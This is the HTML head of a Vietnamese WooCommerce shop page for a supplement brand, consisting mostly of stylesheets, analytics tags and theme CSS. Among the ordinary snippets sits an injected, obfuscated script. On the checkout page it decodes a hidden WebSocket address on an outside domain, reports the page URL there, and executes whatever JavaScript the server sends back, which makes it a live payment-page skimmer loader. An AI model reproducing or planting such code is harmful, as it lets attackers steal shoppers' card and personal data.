<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769589221' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1769589221' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1769589221' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1769589221' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1769589221' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769564020","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"2416866fe6","apply_coupon":"06c628fce0"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/24116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=24116' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fme-bau-an-na-duoc-khong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fme-bau-an-na-duoc-khong%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
